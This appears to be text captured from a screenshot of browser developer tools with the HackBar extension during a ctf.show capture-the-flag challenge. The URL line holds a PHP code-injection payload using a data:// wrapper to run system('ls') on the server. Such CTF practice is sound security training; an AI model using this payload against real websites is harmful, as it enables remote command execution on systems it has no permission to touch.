 flag.php index.php
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://7d07390f-6511-4458-b6b6-23a9b6c36722.challenge.ctf.show/?c=data://text/plain,<?php system('ls');?>